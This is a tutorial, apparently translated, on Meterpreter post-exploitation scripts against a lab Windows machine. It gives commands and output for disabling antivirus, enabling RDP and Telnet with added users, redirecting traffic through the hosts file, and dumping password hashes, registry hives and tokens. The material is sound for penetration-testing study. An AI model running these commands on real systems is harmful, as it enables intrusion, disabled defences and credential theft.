One of the strengths of the Meterpreter command line is its versatility and the ability to easily adapt other script codes from the outside. In Meterpreter, we will first see what the existing codes are.
As with the entire Metasploit Framework system, Meterpreter script codes are also written in Ruby programming language.
If you want to review the scripts available in the Metasploit Framework, you can check the Github address. Examining existing scripts will be very useful for us. An example code piece for the operation you want to do with us is in the existing scripts. It would be the most logical approach to take the code section you want from here and use it.
Scripts Available
Below are a few script examples and what it does. In this direction, you can examine Ruby codes.
In order to use Meterpreter scripts, you must have somehow logged in Meterpreter on the target system. In the narrations, it is assumed that you are logged in.
checkvm

The checkvm script, as the name suggests, is used to check whether you are logged in to a virtual machine.
meterpreter > run checkvm [!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm. [!] Example: run post/windows/gather/checkvm OPTION=value [...] [*] Checking if target is a Virtual Machine ..... [*] This is a VMware Virtual Machine meterpreter >
getcountermeasure

The getcountermeasure script allows you to see the security information of the target system. It will help you disable Antivirus or Firewall.
meterpreter > run getcountermeasure [!] Meterpreter scripts are deprecated. Try post/windows/manage/killav. [!] Example: run post/windows/manage/killav OPTION=value [...] [*] Running Getcountermeasure on the target... [*] Checking for contermeasures... [*] Getting Windows Built in Firewall configuration... [*] Yandaki komut bulunamad�: firewall show opmode. [*] Checking DEP Support Policy... meterpreter >
getgui
The getgui script allows opening if the RDP feature is disabled on the target computer.
meterpreter > run getgui
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or: getgui -e
OPTIONS:
-e Enable RDP only.
-f <opt> Forward RDP Connection.
-h Help menu.
-p <opt> The Password of the user to add.
-u <opt> The Username of the user to add.
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /home/omer/.msf4/logs/scripts/getgui/clean_up__20201015.4202.rc
meterpreter >

get_local_subnets
The get_local_subnets script provides the target computer’s local subnet information. You can use this information for pivoting.
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.254.0/255.255.255.0
meterpreter >
gettelnet
The gettelnet script is useful to open if telnet is disabled on the target computer.
meterpreter > run gettelnet
Windows Telnet Server Enabler Meterpreter Script
Usage: gettelnet -u <username> -p <password>
OPTIONS:
-e Enable Telnet Server only.
-f <opt> Forward Telnet Connection.
-h Help menu.
-p <opt> The Password of the user to add.
-u <opt> The Username of the user to add.
meterpreter > run gettelnet -e
[*] Windows Telnet Server Enabler Meterpreter Script
[*] Checking if Telnet Service is Installed
[*] Checking if Telnet is installed...
[*] Telnet Service Installed on Target
[*] Setting Telnet Server Services service startup mode
[*] The Telnet Server Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /home/omer/.msf4/logs/scripts/gettelnet/clean_up__20201015.0421.rc
meterpreter >

hostsedite
The hostsedit script is used to enter information into the Windows hosts file. For the DNS addresses of the web addresses to be connected, this hosts file is checked first. It is used to direct the target computer to the desired address. One address must be entered per line.
meterpreter > run hostsedit
[!] Meterpreter scripts are deprecated. Try post/windows/manage/inject_host.
[!] Example: run post/windows/manage/inject_host OPTION=value [...]
This Meterpreter script is for adding entries in to the Windows Hosts file.
Since Windows will check first the Hosts file instead of the configured DNS Server
it will assist in diverting traffic to the fake entry or entries. Either a single
entry can be provided or a series of entries provided a file with one per line.
OPTIONS:
-e <opt> Host entry in the format of IP,Hostname.
-h Help Options.
-l <opt> Text file with list of entries in the format of IP,Hostname. One per line.
Example:
run hostsedit -e 127.0.0.1,google.com
run hostsedit -l /tmp/fakednsentries.txt
meterpreter > run hostsedit -e 172.217.169.110,www.google.com
[!] Meterpreter scripts are deprecated. Try post/windows/manage/inject_host.
[!] Example: run post/windows/manage/inject_host OPTION=value [...]
[*] Making Backup of the hosts file.
[*] Backup loacated in C:\WINDOWS\System32\drivers\etc\hosts08331.back
[*] Adding Record for Host www.google.com with IP 172.217.169.110
[*] Clearing the DNS Cache
meterpreter >

killav
The killav script is used to disable Antivirus programs running as a service on the system.
meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
meterpreter >
remotewinenum
The remotewinenum script is used to get information about the target system.
meterpreter > run remotewinenum
[!] Meterpreter scripts are deprecated. Try post/windows/gather/wmic_command.
[!] Example: run post/windows/gather/wmic_command OPTION=value [...]
^[[ARemote Windows Enumeration Meterpreter Script
This script will enumerate windows hosts in the target enviroment
given a username and password or using the credential under witch
Meterpeter is running using WMI wmic windows native tool.
Usage:
OPTIONS:
-h Help menu.
-p <opt> Password of user on target system
-t <opt> The target address
-u <opt> User on the target system (If not provided it will use credential of process)
meterpreter > run remotewinenum -u administrator -p 123qqqQ -t 192.168.254.32
[!] Meterpreter scripts are deprecated. Try post/windows/gather/wmic_command.
[!] Example: run post/windows/gather/wmic_command OPTION=value [...]
[*] Saving report to /home/omer/.msf4/logs/scripts/remotewinenum/192.168.254.32_20201015.3145
[*] Running WMIC Commands ....
[*] running command wimic environment list
[*] running command wimic share list
[*] running command wimic nicconfig list
[*] running command wimic computersystem list
[*] running command wimic useraccount list
[*] running command wimic group list
[*] running command wimic sysaccount list
[*] running command wimic volume list brief
[*] running command wimic logicaldisk get description,filesystem,name,size
[*] running command wimic netlogin get name,lastlogon,badpasswordcount
[*] running command wimic netclient list brief
[*] running command wimic netuse get name,username,connectiontype,localname
[*] running command wimic share get name,path
[*] running command wimic nteventlog get path,filename,writeable
[*] running command wimic service list brief
[*] running command wimic process list brief
[*] running command wimic startup list full
[*] running command wimic rdtoggle list
[*] running command wimic product get name,version
[*] running command wimic qfe list
meterpreter >

scraper
The scraper script is useful for getting more information than remotewinenum. The information obtained includes registry records. Very detailed information can be collected with Meterpreter script codes. In addition, it is also used to cancel Antivirus or Firewall.
meterpreter > run scraper [*] New session on 192.168.254.32:445... [*] Gathering basic system information... [*] Dumping password hashes... [*] Obtaining the entire registry... [*] Exporting HKCU [*] Downloading HKCU (C:\WINDOWS\TEMP\CtsaoCHb.reg) [*] Cleaning HKCU [*] Exporting HKLM [*] Downloading HKLM (C:\WINDOWS\TEMP\iPuZuKud.reg) [*] Cleaning HKLM [*] Exporting HKCC [*] Downloading HKCC (C:\WINDOWS\TEMP\JnFUkWAw.reg) [*] Cleaning HKCC [*] Exporting HKCR [*] Downloading HKCR (C:\WINDOWS\TEMP\pgbxXqte.reg) [*] Cleaning HKCR [*] Exporting HKU [*] Downloading HKU (C:\WINDOWS\TEMP\oCLRJZHg.reg) [*] Cleaning HKU [*] Completed processing on 192.168.254.32:445... meterpreter >


winenum
Finally, the winenum script can be used to obtain the most detailed information about the system. You can see the token, hash information, and all other information with the winenum script.
meterpreter >run winenum [*] Running Windows Local Enumeration Meterpreter Script [*] New session on 192.168.254.32:445... [*] Saving general report to /home/omer/.msf4/logs/scripts/winenum/SRV2003_20201015.1109/SRV2003_20201015.1109.txt [*] Output of each individual command is saved to /home/omer/.msf4/logs/scripts/winenum/SRV2003_20201015.1109 [*] Checking if SRV2003 is a Virtual Machine ........ [*] UAC is Disabled [*] Running Command List ... [*] running command arp -a [*] running command ipconfig /all [*] running command cmd.exe /c set [*] running command ipconfig /displaydns [*] running command route print [*] running command net view [*] running command netstat -nao [*] running command netstat -vb [*] running command net accounts [*] running command netstat -ns [*] running command net session [*] running command net group [*] running command net localgroup [*] running command net localgroup administrators [*] running command net user [*] running command tasklist /svc [*] running command net view /domain [*] running command netsh firewall show config [*] running command net share [*] running command net group administrators [*] running command gpresult /SCOPE COMPUTER /Z [*] running command gpresult /SCOPE USER /Z [*] Running WMIC Commands .... [*] running command wmic service list brief [*] running command wmic useraccount list [*] running command wmic netlogin get name,lastlogon,badpasswordcount [*] running command wmic netuse get name,username,connectiontype,localname [*] running command wmic netclient list brief [*] running command wmic volume list brief [*] running command wmic group list [*] running command wmic share get name,path [*] running command wmic nteventlog get path,filename,writeable [*] running command wmic logicaldisk get description,filesystem,name,size [*] running command wmic rdtoggle list [*] running command wmic startup list full [*] running command wmic product get name,version [*] running command wmic qfe [*] Extracting software list from registry [*] Dumping password hashes... [*] Hashes Dumped [*] Getting Tokens... [*] All tokens have been processed [*] Done! meterpreter >